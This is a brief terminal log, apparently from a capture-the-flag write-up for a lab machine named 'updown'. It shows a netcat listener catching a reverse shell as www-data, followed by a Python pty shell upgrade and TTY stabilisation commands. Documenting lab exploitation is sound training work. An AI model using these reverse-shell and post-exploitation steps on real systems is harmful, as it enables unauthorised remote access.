 connect to [10.10.16.6] from (UNKNOWN) [10.10.11.177] 56566
bash: cannot set terminal process group (913): Inappropriate ioctl for device
bash: no job control in this shell
www-data@updown:/var/www/dev$ whoami
whoami
www-data
www-data@updown:/var/www/dev$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@updown:/var/www/dev$ ^Z
zsh: suspended  nc -lnvp 1337
┌──(root㉿kali)-[/home/kali/Desktop]
└─# stty raw -echo; fg
[1]  + continued  nc -lnvp 1337
www-data@updown:/var/www/dev$
www-data@updown:/var/www/dev$ export TERM=xterm
www-data@updown:/var/www/dev$ export SHELL=bash
www-data@updown:/var/www/dev$